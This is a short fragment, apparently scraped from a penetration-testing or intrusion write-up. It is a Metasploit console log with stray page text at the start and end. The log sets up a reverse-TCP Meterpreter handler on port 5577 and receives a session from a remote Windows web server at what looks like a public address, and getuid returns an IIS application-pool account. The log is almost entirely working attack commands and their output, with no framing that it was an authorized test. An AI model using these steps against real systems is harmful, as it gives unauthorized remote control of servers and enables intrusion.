 + -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 101.37.38.5
[*] Meterpreter session 1 opened (172.16.41.232:5577 -> 101.37.38.5:49322) at 2020-11-10 20:19:40 +0800
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter >
Flas
仅将文本发送到当前选项卡